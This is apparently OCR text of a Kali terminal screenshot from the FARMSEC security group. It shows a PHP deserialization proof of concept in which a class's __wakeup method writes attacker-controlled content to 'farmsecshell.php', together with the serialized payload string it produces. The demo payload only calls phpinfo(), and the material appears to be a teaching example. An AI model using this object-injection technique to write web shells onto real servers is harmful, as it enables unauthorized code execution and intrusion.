 root@kali: ~
(root💀kali)-[~]
# vi poc.php
(root💀kali)-[~]
# cat poc.php
<?php
class Sara{
var $test = '123';
function __wakeup(){
$fp = fopen("farmsecshell.php",'w') ;
fwrite($fp,$this->test);
fclose($fp);
}
}
$test4 = new sara();
$test4->test = "<?php phpinfo();?>";
$test4_ser = serialize($test4);
print_r($test4_ser);
?>
(root💀kali)-[~]
# php poc.php
O:4:"Sara":1:{s:4:"test";s:18:"<?php phpinfo();?>";}
(root💀kali)-[~]
#
农夫安全
FARMSEC
WWW.FARMSEC.ORG